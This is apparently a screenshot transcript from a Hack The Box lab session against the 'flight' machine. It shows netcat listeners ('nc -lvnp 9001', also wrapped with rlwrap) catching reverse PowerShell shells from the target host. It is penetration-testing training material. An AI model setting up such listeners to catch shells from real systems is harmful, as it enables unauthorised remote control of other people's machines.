 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:54815.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/flight]
└──╼ [★]$ rlwrap nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.187.
Ncat: Connection from 10.10.11.187:54814.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>